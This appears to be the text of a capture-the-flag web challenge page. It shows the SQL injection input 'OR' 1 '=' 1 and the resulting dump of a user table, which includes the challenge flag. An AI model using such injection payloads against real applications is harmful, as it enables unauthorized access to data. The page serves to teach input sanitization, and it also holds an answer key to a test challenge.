 You know what to do
Input:
'OR' 1 '=' 1
Submit
Name: Luke
Data: I made this problem.
Name: Alec
Data: Steam boys.
Name: Jalen
Data: Pump that iron fool.
Name: Eric
Data: I make cars.
Name: Sam
Data: Thinks he knows SQL.
Name: fl4g__giv3r
Data: th4t_is_why_you_n33d_to_sanitiz3_inputs
Name: snoutpop
Data: jowls
Name: Chunbucket
Data: @datboiiii